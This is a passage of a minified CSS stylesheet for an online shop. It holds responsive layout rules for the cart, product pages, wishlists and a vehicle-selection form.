.block-fia-net{display:inline-block;text-align:left}.footer .block.reasurance{margin-bottom:20px}.footer-section-2{margin-bottom:40px;padding-top:10px}.footer-section-2 .content-inner{text-align:center}.footer-section-2 .footer-logo,.footer-section-2 .footer-search{float:none;display:inline-block;vertical-align:middle}.footer-section-2 .footer-logo{margin-left:0}.footer-section-seo{display:none}.copyright{padding-left:15px;font-size:11px}.create-site{padding-right:15px}.create-site a{font-size:11px}.content-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1024px;padding-left:0;padding-right:0;width:auto}.content-inner:before,.content-inner:after{content:'';display:table}.content-inner:after{clear:both}.homepage-container-top-right:before,.homepage-container-top-right:after{content:'';display:table}.homepage-container-top-right:after{clear:both}.homepage-container-top-right .block-banner{float:left;width:50%}.homepage-container-top-right .block-banner .banner-st-1{padding-right:10px}.homepage-container-top-right .block-banner .banner-st-2{padding-left:10px}.homepage-container-top-right .block-home-vote{float:left;width:100%}.block-home-vote{padding:0}.block-home-vote .block-fia-net{margin-top:20px;margin-bottom:10px}.block-testimonial{margin:0 15px}.footer.content{padding-top:50px}.sutunam-brand-product-index .container,.menu-letters,.sutunam-brand-product-index .breadcrumbs{max-width:1024px}.brand-wrapper.slim .brand-title{margin-bottom:0}.brand-wrapper.slim .brand-menu{position:static;transform:none;'transform':none}.brand-wrapper.slim .brand-menu:after{display:none}.list-items.grid-col .sm-1-of-2:nth-child(2n+1){clear:both}#form-question .firstname,#form-question .lastname{float:none}#form-question .input-text.first-name,#form-question .input-text.last-name{width:560px;margin-right:0}}@media only screen and (max-width:1023px){.breadcrumbs,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.reasurance-home,.block-product-wrap,.block-banner-add,.box-banner-sales,.block-brand,.homepage-container-top,.product_container,.sub-menu-wrap,body[class^="checkout"] .page-main{max-width:750px;padding-left:0;padding-right:0;margin-left:auto;margin-right:auto}.page-products .products-grid .product-item{border-left:1px solid #eceff3;margin-bottom:0;padding-bottom:30px;padding-top:30px}.page-products .products-grid .product-item .product-item-info{border-left:none}.page-products .products-grid .product-item .product-item-label-marketing{height:auto;display:block}.page-products .product-item-br{height:48px}.product_type .product-item-label-marketing{height:auto !important}.popup-cart .modal-footer button{margin:0 0 10px 0 !important;width:100%}.block-search .nested{width:150px}.block-search .nested a{position:relative;padding-left:40px;text-align:left}.block-search .nested a:before{position:absolute;left:15px;top:15px}.search-information .search-info-inner span.search-title{display:none}.search-information .text-mobile{padding-top:25px;font-size:11px;font-style:italic}.cart.table-wrapper #shopping-cart-table th{font-size:15px}.cart.table-wrapper #shopping-cart-table th span{font-size:15px}.cart.table-wrapper #shopping-cart-table .item .col.item{display:table-cell;padding:10px}.cart.table-wrapper #shopping-cart-table .item .col.item>a{width:140px;vertical-align:middle;display:inline-block;max-width:140px;position:static;padding-right:10px}.cart.table-wrapper #shopping-cart-table .item .col.item .product-item-details{width:calc(100% - 145px);display:inline-block;vertical-align:middle}.cart.table-wrapper #shopping-cart-table .item .col.item .product-item-details a{display:block;width:100%}.cart.table-wrapper #shopping-cart-table .item .col.qty .input-text{width:50px;padding:0}.cart.table-wrapper #shopping-cart-table .item .col.subtotal .price{font-size:20px}.cart.table-wrapper #shopping-cart-table .item .col.price .price{font-size:20px}.checkout-cart-index #login-popup #login-container{padding-top:0}.checkout-cart-index #login-popup #login-container .block-customer-login,.checkout-cart-index #login-popup #login-container .block-new-customer{width:100%}.checkout-cart-index .block-banner{width:100%}.checkout-cart-index .block-banner .info .inner{margin:20px}.checkout-cart-index .block-banner .info .text-1,.checkout-cart-index .block-banner .info .text-2{font-size:15px}.checkout-cart-index .block-banner .box-banner-sales{width:100%}.list-nav-slider-home.slick-slider{display:none}.block-slider-home .list-slider-home{position:static}.block-slider-home .list-item .info-slider{top:15px}.block-slider-home .list-item .info-slider .info-inner{width:100%}.block-slider-home .list-item .info-slider .info-inner .slider-link{width:52.08333333%}.block-slider-home .list-item .info-slider .info-inner .slider-link:last-child{width:47.91666667%}.block-slider-home .list-item>img{height:300px}.list-slider-home .slick-dots{margin:0;padding:0;list-style:none none;position:absolute;width:100%;left:0;bottom:-15px;text-align:center}.list-slider-home .slick-dots>li{display:inline-block;vertical-align:top}.list-slider-home .slick-dots>li{margin-bottom:0;margin-right:15px}.list-slider-home .slick-dots>li:last-child{margin-right:0}.list-slider-home .slick-dots>li button{width:35px;height:35px;padding:0;font-weight:700;border:1px solid #3d474b;background:#fff;font-size:18px}.list-slider-home .slick-dots>li.slick-active button{background:#dadfe7;border:1px solid #dadfe7}.flash-sales,.new-products{max-width:768px;margin:0 auto}.block-banner-add{max-width:768px;margin:0 auto 35px}.block-banner-add .bl-banner-left{float:none;width:auto;margin-bottom:15px}.block-banner-add .bl-banner-right{float:none;width:auto}.block-brand .block-content{max-width:768px;margin:0 auto;padding:0 10px}.block-big-content .block-brand .block-content{max-width:585px;padding:20px 0 20px}.content-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:768px;padding-left:0;padding-right:0;width:auto}.content-inner:before,.content-inner:after{content:'';display:table}.content-inner:after{clear:both}.sutunam-brand-product-index .container,.menu-letters,.sutunam-brand-product-index .breadcrumbs{max-width:768px}.brand-menu .menu-letters{max-width:768px}.brand-menu .menu-letters ul li a{margin-right:25px}}@media only screen and (max-width:767px){.grid-col .col{float:none}.grid-col .md-12-of-12{width:100%}.grid-col .md-11-of-12{width:100%}.grid-col .md-10-of-12{width:100%}.grid-col .md-9-of-12{width:100%}.grid-col .md-8-of-12{width:100%}.grid-col .md-7-of-12{width:100%}.grid-col .md-6-of-12{width:100%}.grid-col .md-5-of-12{width:100%}.grid-col .md-4-of-12{width:100%}.grid-col .md-3-of-12{width:100%}.grid-col .md-2-of-12{width:100%}.grid-col .md-1-of-12{width:100%}.grid-col .md-11-of-11{width:100%}.grid-col .md-10-of-11{width:100%}.grid-col .md-9-of-11{width:100%}.grid-col .md-8-of-11{width:100%}.grid-col .md-7-of-11{width:100%}.grid-col .md-6-of-11{width:100%}.grid-col .md-5-of-11{width:100%}.grid-col .md-4-of-11{width:100%}.grid-col .md-3-of-11{width:100%}.grid-col .md-2-of-11{width:100%}.grid-col .md-1-of-11{width:100%}.grid-col .md-10-of-10{width:100%}.grid-col .md-9-of-10{width:100%}.grid-col .md-8-of-10{width:100%}.grid-col .md-7-of-10{width:100%}.grid-col .md-6-of-10{width:100%}.grid-col .md-5-of-10{width:100%}.grid-col .md-4-of-10{width:100%}.grid-col .md-3-of-10{width:100%}.grid-col .md-2-of-10{width:100%}.grid-col .md-1-of-10{width:100%}.grid-col .md-9-of-9{width:100%}.grid-col .md-8-of-9{width:100%}.grid-col .md-7-of-9{width:100%}.grid-col .md-6-of-9{width:100%}.grid-col .md-5-of-9{width:100%}.grid-col .md-4-of-9{width:100%}.grid-col .md-3-of-9{width:100%}.grid-col .md-2-of-9{width:100%}.grid-col .md-1-of-9{width:100%}.grid-col .md-8-of-8{width:100%}.grid-col .md-7-of-8{width:100%}.grid-col .md-6-of-8{width:100%}.grid-col .md-5-of-8{width:100%}.grid-col .md-4-of-8{width:100%}.grid-col .md-3-of-8{width:100%}.grid-col .md-2-of-8{width:100%}.grid-col .md-1-of-8{width:100%}.grid-col .md-7-of-7{width:100%}.grid-col .md-6-of-7{width:100%}.grid-col .md-5-of-7{width:100%}.grid-col .md-4-of-7{width:100%}.grid-col .md-3-of-7{width:100%}.grid-col .md-2-of-7{width:100%}.grid-col .md-1-of-7{width:100%}.grid-col .md-6-of-6{width:100%}.grid-col .md-5-of-6{width:100%}.grid-col .md-4-of-6{width:100%}.grid-col .md-3-of-6{width:100%}.grid-col .md-2-of-6{width:100%}.grid-col .md-1-of-6{width:100%}.grid-col .md-5-of-5{width:100%}.grid-col .md-4-of-5{width:100%}.grid-col .md-3-of-5{width:100%}.grid-col .md-2-of-5{width:100%}.grid-col .md-1-of-5{width:100%}.grid-col .md-4-of-4{width:100%}.grid-col .md-3-of-4{width:100%}.grid-col .md-2-of-4{width:100%}.grid-col .md-1-of-4{width:100%}.grid-col .md-3-of-3{width:100%}.grid-col .md-2-of-3{width:100%}.grid-col .md-1-of-3{width:100%}.grid-col .md-2-of-2{width:100%}.grid-col .md-1-of-2{width:100%}.grid-col .md-1-of-1{width:100%}.grid-col .xs-12-of-12{width:100%}.grid-col .xs-11-of-12{width:91.66666667%}.grid-col .xs-10-of-12{width:83.33333333%}.grid-col .xs-9-of-12{width:75%}.grid-col .xs-8-of-12{width:66.66666667%}.grid-col .xs-7-of-12{width:58.33333333%}.grid-col .xs-6-of-12{width:50%}.grid-col .xs-5-of-12{width:41.66666667%}.grid-col .xs-4-of-12{width:33.33333333%}.grid-col .xs-3-of-12{width:25%}.grid-col .xs-2-of-12{width:16.66666667%}.grid-col .xs-1-of-12{width:8.33333333%}.grid-col .xs-11-of-11{width:100%}.grid-col .xs-10-of-11{width:90.90909091%}.grid-col .xs-9-of-11{width:81.81818182000001%}.grid-col .xs-8-of-11{width:72.72727273%}.grid-col .xs-7-of-11{width:63.63636364%}.grid-col .xs-6-of-11{width:54.54545455%}.grid-col .xs-5-of-11{width:45.45454545%}.grid-col .xs-4-of-11{width:36.36363636%}.grid-col .xs-3-of-11{width:27.27272727%}.grid-col .xs-2-of-11{width:18.18181818%}.grid-col .xs-1-of-11{width:9.09090909%}.grid-col .xs-10-of-10{width:100%}.grid-col .xs-9-of-10{width:90%}.grid-col .xs-8-of-10{width:80%}.grid-col .xs-7-of-10{width:70%}.grid-col .xs-6-of-10{width:60%}.grid-col .xs-5-of-10{width:50%}.grid-col .xs-4-of-10{width:40%}.grid-col .xs-3-of-10{width:30%}.grid-col .xs-2-of-10{width:20%}.grid-col .xs-1-of-10{width:10%}.grid-col .xs-9-of-9{width:100%}.grid-col .xs-8-of-9{width:88.88888889%}.grid-col .xs-7-of-9{width:77.77777777999999%}.grid-col .xs-6-of-9{width:66.66666667%}.grid-col .xs-5-of-9{width:55.55555556%}.grid-col .xs-4-of-9{width:44.44444444%}.grid-col .xs-3-of-9{width:33.33333333%}.grid-col .xs-2-of-9{width:22.22222222%}.grid-col .xs-1-of-9{width:11.11111111%}.grid-col .xs-8-of-8{width:100%}.grid-col .xs-7-of-8{width:87.5%}.grid-col .xs-6-of-8{width:75%}.grid-col .xs-5-of-8{width:62.5%}.grid-col .xs-4-of-8{width:50%}.grid-col .xs-3-of-8{width:37.5%}.grid-col .xs-2-of-8{width:25%}.grid-col .xs-1-of-8{width:12.5%}.grid-col .xs-7-of-7{width:100%}.grid-col .xs-6-of-7{width:85.71428571%}.grid-col .xs-5-of-7{width:71.42857143000001%}.grid-col .xs-4-of-7{width:57.14285714%}.grid-col .xs-3-of-7{width:42.85714286%}.grid-col .xs-2-of-7{width:28.57142857%}.grid-col .xs-1-of-7{width:14.28571429%}.grid-col .xs-6-of-6{width:100%}.grid-col .xs-5-of-6{width:83.33333333%}.grid-col .xs-4-of-6{width:66.66666667%}.grid-col .xs-3-of-6{width:50%}.grid-col .xs-2-of-6{width:33.33333333%}.grid-col .xs-1-of-6{width:16.66666667%}.grid-col .xs-5-of-5{width:100%}.grid-col .xs-4-of-5{width:80%}.grid-col .xs-3-of-5{width:60%}.grid-col .xs-2-of-5{width:40%}.grid-col .xs-1-of-5{width:20%}.grid-col .xs-4-of-4{width:100%}.grid-col .xs-3-of-4{width:75%}.grid-col .xs-2-of-4{width:50%}.grid-col .xs-1-of-4{width:25%}.grid-col .xs-3-of-3{width:100%}.grid-col .xs-2-of-3{width:66.66666667%}.grid-col .xs-1-of-3{width:33.33333333%}.grid-col .xs-2-of-2{width:100%}.grid-col .xs-1-of-2{width:50%}.grid-col .xs-1-of-1{width:100%}.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'sebasto-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10.5px 42px 10.5px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:10.5px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages{float:none;margin-bottom:26.25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10.5px}.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.logo{height:45px;width:100%;position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.logo img{margin-top:5px;max-width:170px}.nav-toggle,.header .bxMenuMb{height:45px;border:none;width:50px}.nav-toggle:before,.header .bxMenuMb:before{font-size:16px;line-height:45px;width:50px}.nav-sections{width:300px;display:none}.header-nav-mobile{height:45px}.header-nav-mobile .text-logo span,.header-nav-mobile .button-close-nav span{height:45px}.bxMenuMobile ul ul{top:0;position:absolute}.popup-cart.modal-popup._show .modal-inner-wrap{width:90%;height:70%}.popup-cart .add-to-cart-popup .message-poup{font-size:20px;margin:0}.popup-cart .add-to-cart-popup .message-poup:before{display:block;margin:5px 0}.popup-cart .modal-footer{padding-bottom:1rem;padding-top:1rem}.popup-cart .modal-footer button{padding:6px 12px !important;width:100%;font-size:16px !important;margin:10px 0 0 0 !important}.popup-cart .modal-footer button:first-child:after{display:none}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5.25px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:42px;padding:5.25px 21px 5.25px 21px;font-weight:600;line-height:42px;font-size:1.9rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5.25px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5.25px;padding:21px 21px 21px 21px}.product.data.items .data.item{display:block}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:none}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.tier-progress-bar .tier-point .label,.tier-progress-bar .tier-point .number,.tier-progress-bar .tier-point .tier-logo{display:none}.tier-progress-bar .tier-point:first-child .label,.tier-progress-bar .tier-point:last-child .label,.tier-progress-bar .tier-point:first-child .number,.tier-progress-bar .tier-point:last-child .number,.tier-progress-bar .tier-point:first-child .tier-logo,.tier-progress-bar .tier-point:last-child .tier-logo{display:block}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:21px;padding-bottom:10.5px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:21px}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10.5px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5.25px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:26.25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:42px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10.5px 0 0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.page-products .product-item-actions .action.primary span{padding:0}.page-products .product-item .product-item-actions .action.primary{width:45px;height:32px;padding:0;text-align:center;margin-top:3px}.page-products .product-item .product-item-actions .action.primary span{padding:0;font-size:0;display:inline-block;width:16px;height:16px;margin-bottom:3px}.page-products .product-item .product-item-actions .action.primary span:before{font-size:16px;line-height:16px}.page-products .product-item .price-box .price{font-size:15px}.page-products .product-item .price-box .price-container{display:block}.product-item-label-marketing span{line-height:normal}.product-item .product-item-actions .action.primary{width:40px;overflow:hidden;padding-left:15px}.product-item .actions-secondary{display:none}.product-item .price-box{max-width:50%;float:left;height:45px;display:table;margin:0}.product-item .price-box .price-container{vertical-align:middle;display:table-cell}.product-item .price-box .price{font-size:16px;float:left}.product-item .price-box .old-price .price{font-size:12px}.product-item .product-item-name{margin-bottom:5px;font-size:1.3rem}.products-grid .product-item{margin-bottom:30px;width:50%}.page-navigation .action{width:215px;font-size:1.7rem}.catalog-product-view .page-header{margin-bottom:25px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.product-info-main .box-tocart .actions .action.tocart span{font-size:1.8rem}.block.related .action.select{display:block;margin:5.25px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare,[class*='block-compare']{display:none}.product.media,.main-wrapper-top,.main-wrapper-bottom .compatibility-info,.product_container .detailed .product.data.items .item.title{width:100%;background:none;border:none}#reviews,#tab-label-reviews,.relate-upsell-wrapper,.main-wrapper-bottom-custom,.product_reminde,.contact_info,.product-item-thumb,#tab-label-reviews,#tab-technical-details{display:none}.product-info-main .brand{display:none}.product-big-images .slick-dots{display:inline-block;text-align:center;padding-left:0;margin:15px 0 0 0}.product-big-images .slick-dots li{list-style:none;float:left;border:1px solid #dadfe7;padding:2px;margin-right:15px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%}.product-big-images .slick-dots li button{text-indent:-9999px;padding:5px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;background:#9ea8b8;height:11px;display:block}.main-wrapper-top{padding-left:15px}.main-wrapper-bottom{padding:25px 0 0 0}.product-info-main .product-item-system{margin-left:12px;font-size:1.2rem}.product-info-main .product-item-system a{width:30px;height:30px}.product-info-main .product-item-system .icon-mobile:before,.product-info-main .product-item-system .icon-card-memory:before,.product-info-main .product-item-system .icon-bluetooth:before,.product-info-main .product-item-system .icon-android:before{font-size:17px;line-height:20px}.product-info-main .product-item-system .product-item-tooltip .tooltip-content{min-width:127px;padding:12px 10px;margin-left:-45px}.product-info-main .product-item-system ul li:last-child{margin-right:5px}.product-info-main .technical_details{padding:5px 10px}.product-info-main .product-info .block-vote{text-align:center;display:inline-block;width:100%}.product-info-main .product-info .block-vote .vote-review{display:inline-block}.product-info-main .product-info .vfia-net-vote{padding-right:30px;margin-right:30px;display:inline-block}.product-info-main .product-info .vfia-net-vote .ratings{float:none}.product-info-main .product-info .block-vote a#add_question{float:left}.product-info-main .product-info .block-vote a#add_question:before{left:0}.product-info-main .product-info .block-vote a#add_question .icon{display:block;margin:0 auto}.product-info-right .price-box{display:inline-block}.product-info-right .special-price .price-final_price .price{font-size:3.6rem}.product_container .detailed{padding:0}.gallery-placeholder .fotorama__nav--dots .fotorama__nav__frame{width:16px;height:16px;margin-right:15px;border:1px solid #dadfe7;padding:2px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%}.gallery-placeholder .fotorama__active .fotorama__dot{background:#9ea8b8;width:10px;height:10px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;border-color:transparent;top:3px;left:3px}.gallery-placeholder .fotorama__dot{border:none}.car-brand-letters{display:none !important}.catalog-product-view .fancybox-wrap{width:100% !important;left:0 !important;right:0 !important}.catalog-product-view .fancybox-inner{width:100% !important}.catalog-product-view .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.catalog-product-view .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{display:none}#form-select-attcar .mCSB_dragger_bar{background:none}#form-select-attcar .list-brand{position:relative}#form-select-attcar .step-title,#form-select-attcar .title{font-size:1.2rem;text-align:center;padding-left:0}#form-select-attcar .step-title:after,#form-select-attcar .title:after{min-width:240px}#form-select-attcar .title span{font-size:1.7rem}#form-select-attcar .step-title span{display:block}#form-select-attcar .check{display:none}#form-select-attcar .block-content .list-brand ul{height:200px;display:none;position:absolute;background:#fff;width:auto;color:#6f7f97}#form-select-attcar .block-content .list-brand ul li{width:100%;margin-bottom:0;text-align:left;padding-left:30px;line-height:35px}#form-select-attcar .block-content .list-brand ul li .brand-logo{display:none}#form-select-attcar .block-content .list-brand ul li .brand-name{margin-bottom:0;text-transform:none;font-weight:400;padding-top:0;font-size:1.5rem}#form-select-attcar .block-content .list-brand ul li:hover{background:#f7f7f7}#form-select-attcar .block-content .list-brand ul li:hover .brand-name{color:#6f7f97}#form-select-attcar .block-content .select-content{width:514px;position:relative}#form-select-attcar .field-option{display:block;height:58px;border:1px solid #dadfe7;line-height:55px;color:#485d7c;text-align:left;position:relative;width:100%;text-indent:30px}#form-select-attcar .field-option .selectBox-arrow{width:45px;height:45px;position:absolute;right:5px;top:5px;border:1px solid #333c48;pointer-events:none}#form-select-attcar .field-option .selectBox-arrow:before{content:"";position:absolute;top:20px;right:15px;border:7px solid transparent;height:0;width:0;border-top-color:#333c48}#form-select-attcar #step2 .list-car .selectBox{margin-bottom:15px !important}#form-select-attcar #step2 .item-option{width:100%;margin:0 !important}#form-select-attcar #step2 .item-option label{display:none}#form-select-attcar .car-submitting #submit-car{margin-top:0 !important}#form-select-attcar .car-submitting .title_step3{font-size:1.5rem;margin:15px 0}#form-select-attcar .car-submitting .step3_left{width:100%;padding-right:0;text-align:center}#form-select-attcar .car-submitting .step3_left .mess-sucssec{display:none}#form-select-attcar .car-submitting .step3_right{width:100%;margin-top:15px}#form-select-attcar .car-submitting .step3_right .title-step3-right{margin-bottom:15px;font-size:1.6rem}#form-select-attcar .car-submitting .step3_right .link-category{font-size:13px;padding:15px 0}#form-select-attcar .car-submitting .submit-car{margin-top:25px}#form-select-attcar .block-static .info{width:100%}#form-select-attcar .block-static .icon-car-search{width:100%;text-align:center}#form-select-attcar .block-static .link-att{width:100%;text-align:center}#form-select-attcar .block-static .link-att ul{display:inline-block}#form-select-attcar button.action{width:100%;padding:20px 0 !important}#block-product_config .car-item{width:100%;height:35px}#block-product_config .car-item:before{display:none}#block-product_config .car-item.green .car-icon{background:url('../images/green_car_small.png') no-repeat right 15px top 5px}#block-product_config .car-item.red .car-icon{background:url('../images/red_car_small.png') no-repeat right 15px top 5px}#block-product_config .car-item.blue .car-icon{background:url('../images/blue_car_small.png') no-repeat right 15px top 5px}#block-product_config .car-item:after{background:url('../images/icon_add_small.png') no-repeat;width:15px;height:16px;left:10px}#block-product_config .txt-option{margin:7px 25px;width:100%}#block-product_config .txt-option p{margin-bottom:0}#block-product_config .txt-option:before{font-size:15px;width:25px;height:25px;left:-30px}#block-product_config .or{margin-top:0;font-size:15px}#block-product_config .view-car-selected{margin-left:15px}#block-product_config .car-item.active{height:310px}#block-product_config .car-item.active.green .car-icon{background:url('../images/green_car.png') no-repeat right 50% top 45%}#block-product_config .car-item.active.red .car-icon{background:url('../images/red_car.png') no-repeat right 50% top 45%}#block-product_config .car-item.active.blue .car-icon{background:url('../images/blue_car.png') no-repeat right 50% top 45%}#block-product_config .car-item.active.non_chosen .car-icon{background:url('../images/blue_car.png') no-repeat right 50% top 55%}#block-product_config .car-item.active.non_chosen .about_car{padding-left:0}#block-product_config .car-item.active ul li .edit_attcar{margin-bottom:10px}#block-product_config .car-item.active ul li .edit_attcar.select_car{margin:0;width:265px;padding:15px 0px}#block-product_config .car-item.active ul li 